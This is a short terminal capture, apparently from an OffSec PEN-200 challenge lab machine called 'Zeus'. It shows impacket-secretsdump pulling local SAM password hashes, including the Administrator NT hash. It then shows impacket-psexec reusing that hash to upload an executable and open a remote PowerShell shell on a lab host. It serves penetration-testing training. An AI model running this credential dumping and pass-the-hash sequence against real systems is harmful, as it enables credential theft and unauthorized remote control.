 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Zeus]
└─$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×f7d6d584287ffb4f29364a67bc20d85b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:650836aac5e819c6afb991606f63f5c3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Zeus]
└─$ impacket-psexec -hashes :650836aac5e819c6afb991606f63f5c3 Administrator@192.168.148.158 powersh
ell.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.148.158.....
[*] Found writable share ADMIN$
[*] Uploading file hURCWoEF.exe
[*] Opening SVCManager on 192.168.148.158.....
[*] Creating service uuLV on 192.168.148.158.....
[*] Starting service uuLV.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.